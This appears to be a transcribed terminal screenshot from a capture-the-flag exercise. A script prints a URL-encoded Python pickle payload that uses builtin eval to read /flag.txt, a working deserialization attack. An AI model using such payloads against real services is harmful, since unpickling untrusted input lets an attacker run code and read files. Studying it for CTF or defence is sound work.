 Downloads — -zsh — 80×24
Last login: Sat Aug 13 18:05:44 on ttys001
[liang@xiaobawangxuexiji Downloads % python 123.py ]
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29
%22%0Ap1%0Atp2%0ARp3%0A.
liang@xiaobawangxuexiji Downloads %